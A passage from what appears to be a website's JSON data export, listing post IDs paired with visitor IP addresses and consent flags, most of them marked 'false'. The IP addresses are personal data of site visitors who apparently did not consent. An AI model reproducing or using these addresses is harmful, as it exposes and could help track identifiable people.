ent_value":"false"},{"post_id":"215778","ip_value":"81.140.238.51","consent_value":"false"},{"post_id":"215988","ip_value":"143.159.50.118","consent_value":"false"},{"post_id":"212601","ip_value":"86.149.236.144","consent_value":"false"},{"post_id":"225366","ip_value":"185.241.166.234","consent_value":"false"},{"post_id":"226860","ip_value":"212.129.76.10","consent_value":"false"},{"post_id":"228144","ip_value":"137.59.197.28","consent_value":null},{"post_id":"213560","ip_value":"31.124.85.38","consent_value":"false"},{"post_id":"212579","ip_value":"2a02:c7e:5a01:db00:1c8f:2dd:fc9c:b6b1","consent_value":"false"},{"post_id":"212203","ip_value":"79.184.144.186","consent_value":"false"},{"post_id":"227806","ip_value":"46.212.20.33","consent_value":null},{"post_id":"213004","ip_value":"2a00:23c5:351b:6401:1425:74e1:f11e:bb87","consent_value":"false"},{"post_id":"215467","ip_value":"86.179.91.110","consent_value":"false"},{"post_id":"213226","ip_value":"2a00:23c6:e320:3501:858b:8e4e:b291:ab3c","consent_value":"false"},{"post_id":"225059","ip_value":"92.184.98.18","consent_value":"false"},{"post_id":"225802","ip_value":"82.132.235.47","consent_value":"false"},{"post_id":"212376","ip_value":"2a00:23c5:c887:1d01:5e7:59ff:bd68:4f4b","consent_value":"false"},{"post_id":"215370","ip_value":"78.152.199.238","consent_value":"false"},{"post_id":"213829","ip_value":"77.241.128.195","consent_value":"false"},{"post_id":"228522","ip_value":"31.51.37.152","consent_value":null},{"post_id":"228523","ip_value":"31.94.36.62","consent_value":null},{"post_id":"213025","ip_value":"46.34.243.80","consent_value":"false"},{"post_id":"213190","ip_value":"2a0a:ef40:80f:4a01:10b5:285b:9f18:1bf","consent_value":"false"},{"post_id":"214309","ip_value":"2a02:c7c:7d71:ea00:90f:6207:af0c:56ea","consent_value":"false"},{"post_id":"214554","ip_value":"84.67.200.246","consent_value":"false"},{"post_id":"212308","ip_value":"2001:bb6:3c47:3d00:5c35:d93f:a738:dd36","consent_value":"false"},{"post_id":"212699","ip_value":"2a01:e0a:e5:b40:b977:62d0:a662:fd1f","consent_value":"false"},{"post_id":"226914","ip_value":"75.203.215.16","consent_value":"false"},{"post_id":"227842","ip_value":"93.242.234.168","consent_value":null},{"post_id":"226563","ip_value":"31.94.14.49","consent_value":"false"},{"post_id":"212552","ip_value":"86.187.227.5","consent_value":"false"},{"post_id":"212618","ip_value":"2a02:8428:621a:2a01:b5ce:62c0:f9d5:5bd","consent_value":"false"},{"post_id":"212651","ip_value":"90.242.21.127","consent_value":"false"},{"post_id":"212372","ip_value":"2a02:c7c:e2e8:9e00:ad22:90ad:377:dd6e","consent_value":"false"},{"post_id":"227513","ip_value":"193.175.100.139","consent_value":null},{"post_id":"214560","ip_value":"2a00:23ee:1498:8e6:60d8:3c97:5a08:9eb1","consent_value":"false"},{"post_id":"226927","ip_value":"107.190.195.100","consent_value":"false"},{"post_id":"214237","ip_value":"2a00:23c8:5d08:6901:389b:c2a3:706f:680e","consent_value":"false"},{"post_id":"214907","ip_value":"46.109.175.132","consent_value":"false"},{"post_id":"215116","ip_value":"2a02:26f7:ccc0:4700:0:c591:834b:45ec","consent_value":"false"},{"post_id":"212202","ip_value":"92.236.208.41","consent_value":"false"},{"post_id":"214343","ip_value":"82.132.225.28","consent_value":"false"},{"post_id":"226079","ip_value":"95.160.158.144","consent_value":"false"},{"post_id":"214458","ip_value":"2a00:23c6:7166:f201:21aa:e7a9:dab:9893","consent_value":"false"},{"post_id":"213245","ip_value":"92.21.255.135","consent_value":"false"},{"post_id":"213864","ip_value":"2a02:a210:d3d:c280:fc72:9977:86f:1f7b","consent_value":"false"},{"post_id":"212165","ip_value":"2a02:c7e:2e93:5100:47c6:6371:bff4:6ad3","consent_value":"false"},{"post_id":"215111","ip_value":"82.37.35.40","consent_value":"false"},{"post_id":"214511","ip_value":"2a09:bac3:37b4:d2::15:38d","consent_value":"false"},{"post_id":"227509","ip_value":"176.54.150.218","consent_value":null},{"post_id":"213736","ip_value":"2a02:a459:848d:1:3129:b081:c66e:489b","consent_value":"false"},{"post_id":"213076","ip_value":"194.125.16.180","consent_value":"false"},{"post_id":"214551","ip_value":"2a09:bac2:375d:d2::15:354","consent_value":"false"},{"post_id":"212272","ip_value":"2a00:23c5:e115:4501:8c42:1090:e4e9:a39c","consent_value":"false"},{"post_id":"212731","ip_value":"2a01:b340:85:7264:c5b:cd7e:5964:b270","consent_value":"false"},{"post_id":"213303","ip_value":"213.125.58.42","consent_value":"false"},{"post_id":"214310","ip_value":"2a00:23c7:acad:ef01:f158:5f69:beb8:7003","consent_value":"false"},{"post_id":"214623","ip_value":"143.58.139.181","consent_value":"false"},{"post_id":"213782","ip_value":"31.94.23.70","consent_value":"false"},{"post_id":"226324","ip_value":"81.79.106.14","consent_value":"false"},{"post_id":"226349","ip_value":"88.97.227.98","consent_value":"false"},{"post_id":"213117","ip_value":"78.141.47.157","consent_value":"false"},{"post_id":"224956","ip_value":"85.255.234.159","consent_value":"false"},{"post_id":"214739","ip_value":"94.248.141.36","consent_value":"false"},{"post_id":"224632","ip_value":"45.150.145.118","consent_value":"false"},{"post_id":"213092","ip_value":"80.6.20.103","consent_value":"false"},{"post_id":"215302","ip_value":"92.21.58.191","consent_value":"false"},{"post_id":"214318","ip_value":"81.174.138.12","consent_value":"false"},{"post_id":"224408","ip_value":"82.19.109.28","consent_value":"false"},{"post_id":"224976","ip_value":"81.78.20.165","consent_value":"false"},{"post_id":"213122","ip_value":"2a00:23c7:6c83:ac01:dc2a:3b6b:1b33:cda3","consent_value":"false"},{"post_id":"225656","ip_value":"137.220.105.242","consent_value":"false"},{"post_id":"213300","ip_value":"82.31.140.13","consent_value":"false"},{"post_id":"214394","ip_value":"80.233.55.114","consent_value":"false"},{"post_id":"214395","ip_value":"212.129.79.253","consent_value":"false"},{"post_id":"214446","ip_value":"2a00:23c7:5d08:8b01:d9de:8f62:bbfa:e88b","consent_value":"false"},{"post_id":"214263","ip_value":"94.252.121.216","consent_value":"false"},{"post_id":"214728","ip_value":"81.78.82.201","consent_value":"false"},{"post_id":"212853","ip_value":"2.31.148.208","consent_value":"false"},{"post_id":"215127","ip_value":"82.31.67.157","consent_value":"false"},{"post_id":"212172","ip_value":"82.163.147.165","consent_value":"false"},{"post_id":"212448","ip_value":"2a00:23c6:b490:6101:8d03:3bcd:6c57:de79","consent_value":"false"},{"post_id":"226872","ip_value":"31.94.66.171","consent_value":"false"},{"post_id":"225997","ip_value":"78.147.150.119","consent_value":"false"},{"post_id":"214882","ip_value":"93.107.19.167","consent_value":"false"},{"post_id":"212475","ip_value":"86.154.121.238","consent_value":"false"},{"post_id":"214622","ip_value":"2a00:23c7:415:7801:ad24:4879:54c8:b7d9","consent_value":"false"},{"post_id":"213445","ip_value":"2a02:8084:51c2:b700:bdb0:c069:93a3:5b6d","consent_value":"false"},{"post_id":"212442","ip_value":"2a00:23c8:778c:d301:d845:1225:c16a:fa24","consent_value":"false"},{"post_id":"213220","ip_value":"2a00:23ee:1810:7e5a:1801:fe51:d5bc:8c6d","consent_value":"false"},{"post_id":"214574","ip_value":"2a00:23c6:f51d:1001:1979:331c:bc1a:f23f","consent_value":"false"},{"post_id":"226341","ip_value":"109.77.7.206","consent_value":"false"},{"post_id":"227658","ip_value":"82.4.39.145","consent_value":null},{"post_id":"214558","ip_value":"62.228.97.51","consent_value":"false"},{"post_id":"213420","ip_value":"82.7.68.20","consent_value":"false"},{"post_id":"228077","ip_value":"109.159.69.245","consent_value":null},{"post_id":"226274","ip_value":"92.9.89.29","consent_value":"false"},{"post_id":"226275","ip_value":"86.29.169.125","consent_value":"false"},{"post_id":"227446","ip_value":"67.58.243.62","consent_value":null},{"post_id":"224611","ip_value":"78.16.128.29","consent_value":"false"},{"post_id":"213744","ip_value":"92.30.151.134","consent_value":"false"},{"post_id":"214249","ip_value":"2001:41d0:700:6f59::","consent_value":"false"},{"post_id":"215973","ip_value":"81.205.113.31","consent_value":"false"},{"post_id":"225361","ip_value":"51.37.252.11","consent_value":"false"},{"post_id":"215577","ip_value":"95.90.177.22","consent_value":"false"},{"post_id":"215578","ip_value":"5.69.35.6","consent_value":"false"},{"post_id":"214483","ip_value":"82.16.162.55","consent_value":"false"},{"post_id":"213748","ip_value":"2a00:23ee:1808:1f78:3d48:3607:f7b3:a6a5","consent_value":"false"},{"post_id":"213755","ip_value":"2.25.156.216","consent_value":"false"},{"post_id":"215036","ip_value":"81.77.14.105","consent_value":"false"},{"post_id":"213547","ip_value":"2a00:23ee:2900:ae39:2055:fe5d:4eee:9cfc","consent_value":"false"},{"post_id":"213085","ip_value":"148.252.129.12","consent_value":"false"},{"post_id":"215167","ip_value":"2a02:8084:42e4:4b80:5c2b:1f95:b4e4:fc4e","consent_value":"false"},{"post_id":"212398","ip_value":"92.40.182.119","consent_value":"false"},{"post_id":"224970","ip_value":"176.153.235.62","consent_value":"false"},{"post_id":"212649","ip_value":"78.148.52.211","consent_value":"false"},{"post_id":"213105","ip_value":"92.40.183.212","consent_value":"false"},{"post_id":"228278","ip_value":"51.190.2.218","consent_value":null},{"post_id":"212670","ip_value":"81.79.239.145","consent_value":"false"},{"post_id":"216299","ip_value":"80.187.86.72","consent_value":"false"},{"post_id":"213695","ip_value":"84.70.80.164","consent_value":"false"},{"post_id":"227380","ip_value":"174.203.97.25","consent_value":null},{"post_id":"212196","ip_value":"82.132.213.117","consent_value":"false"},{"post_id":"214783","ip_value":"78.141.47.157","consent_value":"false"},{"post_id":"214788","ip_value":"87.59.199.242","consent_value":"false"},{"post_id":"214789","ip_value":"148.252.128.235","consent_value":"false"},{"post_id":"213779","ip_value":"84.66.28.104","consent_value":"false"},{"post_id":"213819","ip_value":"84.43.11.114","consent_value":"false"},{"post_id":"212960","ip_value":"82.13.250.99","consent_value":"false"},{"post_id":"213357","ip_value":"37.62.35.129","consent_value":"false"},{"post_id":"228018","ip_value":"71.12.35.50","consent_value":null},{"post_id":"228119","ip_value":"81.174.169.38","consent_value":null},{"post_id":"213814","ip_value":"2a02:3032:20d:c447:ec2a:dc44:2bac:9d86","consent_value":"false"},{"post_id":"214346","ip_value":"2a00:23c4:b866:b301:98d8:eab9:da00:e64f","consent_value":"false"},{"post_id":"214049","ip_value":"31.45.244.187","consent_value":"false"},{"post_id":"215156","ip_value":"2a02:c7c:2d34:7300:b9b5:148b:aa19:a16f","consent_value":"false"},{"post_id":"215157","ip_value":"2.31.194.28","consent_value":"false"},{"post_id":"212770","ip_value":"2a02:a020:6:66fb:b09c:36c3:a743:a402","consent_value":"false"},{"post_id":"213706","ip_value":"185.38.129.94","consent_value":"false"},{"post_id":"215964","ip_value":"84.59.99.13","consent_value":"false"},{"post_id":"215016","ip_value":"46.69.227.3","consent_value":"false"},{"post_id":"213733","ip_value":"31.94.32.114","consent_value":"false"},{"post_id":"215014","ip_value":"2a00:23c6:9301:5f01:7843:e4f:79a1:f528","consent_value":"false"},{"post_id":"215137","ip_value":"2a02:a210:2182:f500:94bd:7207:d87e:92f6","consent_value":"false"},{"post_id":"213094","ip_value":"2003:c5:cf07:6b00:c137:3407:8757:926e","consent_value":"false"},{"post_id":"212910","ip_value":"2a00:23c6:1a46:6801:84bb:fb47:34c5:79c","consent_value":"false"},{"post_id":"226029","ip_value":"85.134.254.27","consent_value":"false"},{"post_id":"227751","ip_value":"2.24.142.220","consent_value":null},{"post_id":"227405","ip_value":"23.233.56.145","consent_value":null},{"post_id":"225542","ip_value":"87.104.240.125","consent_value":"false"},{"post_id":"225170","ip_value":"104.28.40.100","consent_value":"false"},{"post_id":"226443","ip_value":"109.154.143.25","consent_value":"false"},{"post_id":"212375","ip_value":"2.102.96.201","consent_value":"false"},{"post_id":"213908","ip_value":"77.250.1.193","consent_value":"false"},{"post_id":"226023","ip_value":"212.129.72.16","consent_value":"false"},{"post_id":"212582","ip_value":"2a02:c7c:371d:c800:7188:61d2:592b:2ad8","consent_value":"false"},{"post_id":"212584","ip_value":"2a00:23c7:fa08:a201:6c3a:98d0:3d29:433","consent_value":"false"},{"post_id":"227231","ip_value":"95.125.77.121","consent_value":null},{"post_id":"213516","ip_value":"2a00:23ee:2128:a419:8438:251f:5ab2:baed","consent_value":"false"},{"post_id":"213497","ip_value":"217.183.253.1","consent_value":"false"},{"post_id":"226715","ip_value":"79.97.158.171","consent_value":"false"},{"post_id":"225372","ip_value":"82.0.210.7","consent_value":"false"},{"post_id":"215168","ip_value":"2a02:c7c:584e:5800:34ad:cdda:4d76:e9d3","consent_value":"false"},{"post_id":"214170","ip_value":"2a00:23c7:dc91:6001:e906:8779:13f8:c815","consent_value":"false"},{"post_id":"213741","ip_value":"2a00:23ee:2100:36af:f489:723b:cc36:c02d","consent_value":"false"},{"post_id":"214753","ip_value":"64.43.50.143","consent_value":"false"},{"post_id":"213227","ip_value":"93.107.194.40","consent_value":"false"},{"post_id":"213342","ip_value":"2a09:bac3:3778:d2::15:1b1","consent_value":"false"},{"post_id":"213709","ip_value":"91.214.64.22","consent_value":"false"},{"post_id":"227131","ip_value":"95.91.213.138","consent_value":"false"},{"post_id":"212326","ip_value":"2001:bb6:3c47:3d00:5c35:d93f:a738:dd36","consent_value":"false"},{"post_id":"215083","ip_value":"2a00:23c7:aea4:f401:5556:e013:bacd:b4f0","consent_value":"false"},{"post_id":"225539","ip_value":"31.94.34.187","consent_value":"false"},{"post_id":"227122","ip_value":"131.164.244.174","consent_value":"false"},{"post_id":"212692","ip_value":"213.119.138.114","consent_value":"false"},{"post_id":"213623","ip_value":"92.0.198.151","consent_value":"false"},{"post_id":"213699","ip_value":"2a00:23c4:6ab2:2101:59af:3564:ec84:92e0","consent_value":"false"},{"post_id":"213006","ip_value":"2a02:c7c:b550:7c00:4547:4716:2d5b:d539","consent_value":"false"},{"post_id":"224467","ip_value":"2.222.18.189","consent_value":"false"},{"post_id":"213380","ip_value":"2a00:23ee:11b8:886:b59a:e2d:23b7:e92a","consent_value":"false"},{"post_id":"225636","ip_value":"5.198.23.52","consent_value":"false"},{"post_id":"212236","ip_value":"82.38.212.108","consent_value":"false"},{"post_id":"212275","ip_value":"2a02:a210:8c6:6c80:88db:6266:e611:a98a","consent_value":"false"},{"post_id":"215098","ip_value":"83.51.36.214","consent_value":"false"},{"post_id":"215442","ip_value":"92.40.201.21","consent_value":"false"},{"post_id":"212209","ip_value":"86.19.197.242","consent_value":"false"},{"post_id":"213840","ip_value":"86.46.103.19","consent_value":"false"},{"post_id":"213802","ip_value":"178.248.132.115","consent_value":"false"},{"post_id":"213803","ip_value":"95.144.241.28","consent_value":"false"},{"post_id":"213804","ip_value":"2a00:e180:1483:b800:3cb6:ea42:9cfb:76c9","consent_value":"false"},{"post_id":"213805","ip_value":"2003:e3:bf29:e893:101b:6197:6196:82fb","consent_value":"false"},{"post_id":"227220","ip_value":"172.56.169.143","consent_value":null},{"post_id":"227384","ip_value":"50.100.197.245","consent_value":null},{"post_id":"213847","ip_value":"188.146.248.27","consent_value":"false"},{"post_id":"214124","ip_value":"212.237.221.77","consent_value":"false"},{"post_id":"226129","ip_value":"80.233.70.132","consent_value":"false"},{"post_id":"226150","ip_value":"109.153.143.10","consent_value":"false"},{"post_id":"212744","ip_value":"2a02:2f01:7a05:a000:2819:1b75:5a05:2c86","consent_value":"false"},{"post_id":"227125","ip_value":"64.43.50.110","consent_value":"false"},{"post_id":"214246","ip_value":"185.76.228.249","consent_value":"false"},{"post_id":"213843","ip_value":"2a02:2455:8127:2300:d01f:3069:ac6f:787f","consent_value":"false"},{"post_id":"225122","ip_value":"92.40.190.209","consent_value":"false"},{"post_id":"228161","ip_value":"204.83.216.90","consent_value":null},{"post_id":"213027","ip_value":"185.201.60.220","consent_value":"false"},{"post_id":"214370","ip_value":"195.62.203.161","consent_value":"false"},{"post_id":"214718","ip_value":"31.94.18.221","consent_value":"false"},{"post_id":"213713","ip_value":"80.233.51.84","consent_value":"false"},{"post_id":"212235","ip_value":"89.127.67.118","consent_value":"false"},{"post_id":"214076","ip_value":"2a00:23c6:d882:b101:94a9:83f5:76f:b1e8","consent_value":"false"},{"post_id":"226415","ip_value":"92.30.13.128","consent_value":"false"},{"post_id":"226417","ip_value":"92.30.13.128","consent_value":"false"},{"post_id":"212707","ip_value":"185.183.102.61","consent_value":"false"},{"post_id":"212708","ip_value":"148.252.128.242","consent_value":"false"},{"post_id":"212208","ip_value":"92.26.53.124","consent_value":"false"},{"post_id":"215528","ip_value":"82.132.184.217","consent_value":"false"},{"post_id":"212414","ip_value":"94.12.32.238","consent_value":"false"},{"post_id":"212227","ip_value":"86.7.97.218","consent_value":"false"},{"post_id":"212228","ip_value":"86.7.97.218","consent_value":"false"},{"post_id":"214499","ip_value":"92.169.165.113","consent_value":"false"},{"post_id":"214958","ip_value":"2a00:23c8:5d08:6901:508f:857f:9a58:86e0","consent_value":"false"},{"post_id":"214810","ip_value":"188.73.233.65","consent_value":"false"},{"post_id":"212188","ip_value":"84.21.145.190","consent_value":"false"},{"post_id":"212195","ip_value":"82.69.101.21","consent_value":"false"},{"post_id":"213967","ip_value":"86.40.115.200","consent_value":"false"},{"post_id":"212185","ip_value":"92.236.208.41","consent_value":"false"},{"post_id":"212249","ip_value":"86.1.122.202","consent_value":"false"},{"post_id":"212274","ip_value":"212.129.76.209","consent_value":"false"},{"post_id":"213189","ip_value":"31.94.21.120","consent_value":"false"},{"post_id":"213975","ip_value":"2a00:23ee:1390:4690:3fe3:e654:41a7:b98c","consent_value":"false"},{"post_id":"214234","ip_value":"62.163.26.43","consent_value":"false"},{"post_id":"228912","ip_value":"92.40.170.235","consent_value":null},{"post_id":"214288","ip_value":"90.235.3.193","consent_value":"false"},{"post_id":"224523","ip_value":"90.209.180.212","consent_value":"false"},{"post_id":"215022","ip_value":"2a02:c7c:c9be:2000:d117:ee45:dbb4:d5ea","consent_value":"false"},{"post_id":"215023","ip_value":"2a0d:3344:1e6:a910::fc8","consent_value":"false"},{"post_id":"213828","ip_value":"91.125.83.128","consent_value":"false"},{"post_id":"213911","ip_value":"80.233.53.103","consent_value":"false"},{"post_id":"215217","ip_value":"86.177.16.147","consent_value":"false"},{"post_id":"213306","ip_value":"2a01:cb09:801d:44b3:7454:4544:cbca:c407","consent_value":"false"},{"post_id":"215810","ip_value":"86.130.254.25","consent_value":"false"},{"post_id":"212422","ip_value":"2a02:c7e:287f:7f00:41b4:7dee:3be2:6009","consent_value":"false"},{"post_id":"212423","ip_value":"2a02:c7e:287f:7f00:41b4:7dee:3be2:6009","consent_value":"false"},{"post_id":"213760","ip_value":"80.233.55.59","consent_value":"false"},{"post_id":"215574","ip_value":"2.123.67.25","consent_value":"false"},{"post_id":"212602","ip_value":"62.46.28.223","consent_value":"false"},{"post_id":"213083","ip_value":"217.33.193.36","consent_value":"false"},{"post_id":"213962","ip_value":"82.6.88.71","consent_value":"false"},{"post_id":"215038","ip_value":"92.238.164.248","consent_value":"false"},{"post_id":"215076","ip_value":"89.19.67.119","consent_value":"false"},{"post_id":"215670","ip_value":"90.198.207.143","consent_value":"false"},{"post_id":"215049","ip_value":"2a00:23c7:b80b:4a01:ddb9:21ad:7c0c:55a5","consent_value":"false"},{"post_id":"212763","ip_value":"82.36.72.183","consent_value":"false"},{"post_id":"213091","ip_value":"82.19.77.68","consent_value":"false"},{"post_id":"212219","ip_value":"82.2.176.215","consent_value":"false"},{"post_id":"224593","ip_value":"109.76.55.15","consent_value":"false"},{"post_id":"224996","ip_value":"84.50.63.234","consent_value":"false"},{"post_id":"215633","ip_value":"109.157.129.141","consent_value":"false"},{"post_id":"225454","ip_value":"94.174.129.178","consent_value":"false"},{"post_id":"213901","ip_value":"5.57.21.49","consent_value":"false"},{"post_id":"213328","ip_value":"2a02:c7c:6a1a:1100:1e97:98b1:725c:850e","consent_value":"false"},{"post_id":"214453","ip_value":"178.235.189.54","consent_value":"false"},{"post_id":"212273","ip_value":"80.233.62.177","consent_value":"false"},{"post_id":"212507","ip_value":"2a02:c7c:2d34:7300:b16c:9dbf:c965:7f66","consent_value":"false"},{"post_id":"212217","ip_value":"148.252.133.124","consent_value":"false"},{"post_id":"213330","ip_value":"81.106.73.220","consent_value":"false"},{"post_id":"212218","ip_value":"2a01:cb19:9788:4300:e4fa:b1c2:c7af:9073","consent_value":"false"},{"post_id":"213427","ip_value":"2001:999:409:6767:f9b3:955d:4de:75e9","consent_value":"false"},{"post_id":"216324","ip_value":"178.167.182.13","consent_value":"false"},{"post_id":"212284","ip_value":"2a0d:3344:1f0:610:7528:8116:9293:54d","consent_value":"false"},{"post_id":"213156","ip_value":"81.102.17.143","consent_value":"false"},{"post_id":"212193","ip_value":"86.45.191.74","consent_value":"false"},{"post_id":"212194","ip_value":"83.171.37.217","consent_value":"false"},{"post_id":"212747","ip_value":"80.233.51.229","consent_value":"false"},{"post_id":"212716","ip_value":"51.9.93.172","consent_value":"false"},{"post_id":"214842","ip_value":"80.233.63.105","consent_value":"false"},{"post_id":"215100","ip_value":"2a01:cb1d:8060:8d00:5d6b:c43e:25ae:c9f6","consent_value":"false"},{"post_id":"212240","ip_value":"82.37.196.33","consent_value":"false"},{"post_id":"212241","ip_value":"2a00:23c8:c116:3b01:c480:a438:25bd:e31","consent_value":"false"},{"post_id":"214163","ip_value":"2a02:c7c:58ac:fa00:a86b:e200:9a25:75b8","consent_value":"false"},{"post_id":"224815","ip_value":"90.244.167.74","consent_value":"false"},{"post_id":"224816","ip_value":"176.249.138.51","consent_value":"false"},{"post_id":"228754","ip_value":"86.185.54.107","consent_value":null},{"post_id":"215671","ip_value":"92.10.120.212","consent_value":"false"},{"post_id":"212221","ip_value":"185.99.139.178","consent_value":"false"},{"post_id":"213088","ip_value":"80.195.202.72","consent_value":"false"},{"post_id":"214091","ip_value":"80.233.50.165","consent_value":"false"},{"post_id":"212540","ip_value":"2a00:23c7:dc06:1701:5480:f59b:a6b4:c3ff","consent_value":"false"},{"post_id":"212248","ip_value":"86.5.152.100","consent_value":"false"},{"post_id":"212596","ip_value":"78.86.5.4","consent_value":"false"},{"post_id":"213362","ip_value":"80.139.87.4","consent_value":"false"},{"post_id":"215017","ip_value":"2a01:b340:80:88f1:1d35:781:a653:65a2","consent_value":"false"},{"post_id":"212762","ip_value":"2a00:23c6:f51d:1001:d997:9d70:e9f1:5ba6","consent_value":"false"},{"post_id":"214037","ip_value":"2a00:23c7:5514:fd01:52:9b33:1220:8466","consent_value":"false"},{"post_id":"215641","ip_value":"31.161.227.205","consent_value":"false"},{"post_id":"215648","ip_value":"46.208.234.73","consent_value":"false"},{"post_id":"228328","ip_value":"90.195.101.218","consent_value":null},{"post_id":"214021","ip_value":"86.145.246.42","consent_value":"false"},{"post_id":"227500","ip_value":"81.109.222.168","consent_value":null},{"post_id":"212265","ip_value":"2a02:8440:b14a:c379:6089:4bc4:b9aa:7169","consent_value":"false"},{"post_id":"214020","ip_value":"2a00:23c6:aa01:d301:9da4:9771:60c8:895c","consent_value":"false"},{"post_id":"215936","ip_value":"91.60.50.87","consent_value":"false"},{"post_id":"213666","ip_value":"31.94.0.61","consent_value":"false"},{"post_id":"212392","ip_value":"2a00:23c7:f24c:8f01:4d64:ee8d:c83b:3c4a","consent_value":"false"},{"post_id":"213340","ip_value":"81.106.73.220","consent_value":"false"},{"post_id":"212281","ip_value":"81.77.170.73","consent_value":"false"},{"post_id":"212282","ip_value":"2003:c9:4f35:2900:45c8:2f51:62de:eaaa","consent_value":"false"},{"post_id":"212255","ip_value":"51.9.224.236","consent_value":"false"},{"post_id":"213148","ip_value":"185.67.235.191","consent_value":"false"},{"post_id":"213570","ip_value":"81.104.185.227","consent_value":"false"},{"post_id":"213578","ip_value":"2a00:23c8:8109:4601:9c3d:3280:8d8d:aa55","consent_value":"false"},{"post_id":"213672","ip_value":"82.37.26.20","consent_value":"false"},{"post_id":"215085","ip_value":"92.20.25.166","consent_value":"false"},{"post_id":"212269","ip_value":"82.28.160.65","consent_value":"false"},{"post_id":"212270","ip_value":"82.28.160.65","consent_value":"false"},{"post_id":"227953","ip_value":"86.21.106.240","consent_value":null},{"post_id":"212259","ip_value":"212.132.37.30","consent_value":"false"},{"post_id":"212629","ip_value":"212.132.37.30","consent_value":"false"},{"post_id":"212266","ip_value":"86.149.226.241","consent_value":"false"},{"post_id":"226542","ip_value":"178.43.252.249","consent_value":"false"},{"post_id":"226931","ip_value":"24.91.202.51","consent_value":"false"},{"post_id":"213845","ip_value":"185.69.145.222","consent_value":"false"},{"post_id":"213853","ip_value":"86.15.61.153","consent_value":"false"},{"post_id":"224488","ip_value":"81.132.149.109","consent_value":"false"},{"post_id":"226489","ip_value":"86.152.38.154","consent_value":"false"},{"post_id":"213657","ip_value":"2a02:a03f:2d0:2b00:a89a:61aa:7f7:f132","consent_value":"false"},{"post_id":"213658","ip_value":"2a02:a03f:2d0:2b00:a89a:61aa:7f7:f132","consent_value":"false"},{"post_id":"224837","ip_value":"86.169.28.49","consent_value":"false"},{"post_id":"213015","ip_value":"2001:bb6:1f03:500:8c1e:698e:5d1a:7b08","consent_value":"false"},{"post_id":"226449","ip_value":"77.191.81.94","consent_value":"false"},{"post_id":"228568","ip_value":"90.243.201.86","consent_value":null},{"post_id":"226329","ip_value":"86.176.0.179","consent_value":"false"},{"post_id":"215003","ip_value":"213.31.21.32","consent_value":"false"},{"post_id":"215552","ip_value":"81.107.93.225","consent_value":"false"},{"post_id":"227593","ip_value":"119.12.223.193","consent_value":null},{"post_id":"213385","ip_value":"79.79.80.49","consent_value":"false"},{"post_id":"213679","ip_value":"37.152.50.156","consent_value":"false"},{"post_id":"213334","ip_value":"82.132.244.32","consent_value":"false"},{"post_id":"213703","ip_value":"78.86.40.107","consent_value":"false"},{"post_id":"226120","ip_value":"193.142.200.212","consent_value":"false"},{"post_id":"228162","ip_value":"142.59.203.71","consent_value":null},{"post_id":"214460","ip_value":"109.79.92.131","consent_value":"false"},{"post_id":"216461","ip_value":"141.105.103.67","consent_value":"false"},{"post_id":"213648","ip_value":"2a00:23c6:408f:8901:4872:3176:baca:f8d","consent_value":"false"},{"post_id":"213817","ip_value":"91.125.30.250","consent_value":"false"},{"post_id":"213818","ip_value":"146.199.177.104","consent_value":"false"},{"post_id":"213822","ip_value":"81.111.249.201","consent_value":"false"},{"post_id":"214262","ip_value":"2a02:2149:8aec:be00:f946:87a2:552c:39d","consent_value":"false"},{"post_id":"214379","ip_value":"109.78.176.246","consent_value":"false"},{"post_id":"214878","ip_value":"82.37.35.40","consent_value":"false"},{"post_id":"215708","ip_value":"82.4.243.90","consent_value":"false"},{"post_id":"214236","ip_value":"2a01:b340:62:81b:ec93:7d3b:a670:e48c","consent_value":"false"},{"post_id":"214364","ip_value":"2001:bb6:1ccb:7200:e95b:8b5f:c3bf:1865","consent_value":"false"},{"post_id":"225666","ip_value":"87.115.186.185","consent_value":"false"},{"post_id":"226363","ip_value":"80.44.37.103","consent_value":"false"},{"post_id":"226380","ip_value":"82.44.10.191","consent_value":"false"},{"post_id":"226536","ip_value":"92.17.236.15","consent_value":"false"},{"post_id":"213255","ip_value":"78.16.195.189","consent_value":"false"},{"post_id":"213257","ip_value":"81.147.71.191","consent_value":"false"},{"post_id":"213258","ip_value":"83.83.228.114","consent_value":"false"},{"post_id":"216429","ip_value":"37.66.45.240","consent_value":"false"},{"post_id":"213058","ip_value":"90.241.80.102","consent_value":"false"},{"post_id":"214604","ip_value":"2a02:6b64:5637:0:58f2:dd58:3cb4:d301","consent_value":"false"},{"post_id":"214627","ip_value":"2.30.216.231","consent_value":"false"},{"post_id":"212285","ip_value":"109.78.207.240","consent_value":"false"},{"post_id":"213140","ip_value":"147.147.130.204","consent_value":"false"},{"post_id":"213812","ip_value":"87.114.26.172","consent_value":"false"},{"post_id":"225030","ip_value":"88.203.18.150","consent_value":"false"},{"post_id":"214473","ip_value":"41.66.99.172","consent_value":"false"},{"post_id":"226262","ip_value":"5.65.72.132","consent_value":"false"},{"post_id":"215222","ip_value":"86.147.66.123","consent_value":"false"},{"post_id":"215092","ip_value":"109.76.42.21","consent_value":"false"},{"post_id":"213907","ip_value":"37.169.36.222","consent_value":"false"},{"post_id":"214599","ip_value":"87.196.73.122","consent_value":"false"},{"post_id":"214480","ip_value":"92.169.165.113","consent_value":"false"},{"post_id":"213916","ip_value":"193.237.230.90","consent_value":"false"},{"post_id":"213655","ip_value":"78.19.99.58","consent_value":"false"},{"post_id":"225156","ip_value":"80.229.233.30","consent_value":"false"},{"post_id":"215801","ip_value":"149.102.34.139","consent_value":"false"},{"post_id":"214369","ip_value":"195.62.203.161","consent_value":"false"},{"post_id":"214387","ip_value":"37.165.143.133","consent_value":"false"},{"post_id":"215774","ip_value":"81.110.209.160","consent_value":"false"},{"post_id":"215791","ip_value":"82.40.122.122","consent_value":"false"},{"post_id":"214367","ip_value":"2001:4c4c:1970:e500:e919:7f57:35eb:bf2a","consent_value":"false"},{"post_id":"215722","ip_value":"195.206.174.235","consent_value":"false"},{"post_id":"214689","ip_value":"2003:c1:5709:fe4e:3106:b842:6ca5:65b4","consent_value":"false"},{"post_id":"214209","ip_value":"2a00:23c7:112d:7401:1cf8:92dc:17cd:3a26","consent_value":"false"},{"post_id":"225732","ip_value":"104.28.30.74","consent_value":"false"},{"post_id":"226399","ip_value":"51.7.24.59","consent_value":"false"},{"post_id":"226484","ip_value":"90.216.61.66","consent_value":"false"},{"post_id":"213172","ip_value":"2001:14bb:a7:17a8:ed2d:d82d:c8a8:a248","consent_value":"false"},{"post_id":"214590","ip_value":"81.99.148.54","consent_value":"false"},{"post_id":"212352","ip_value":"2001:bb6:3c47:3d00:358b:fe88:752c:cebd","consent_value":"false"},{"post_id":"225085","ip_value":"83.137.6.162","consent_value":"false"},{"post_id":"213725","ip_value":"82.132.230.55","consent_value":"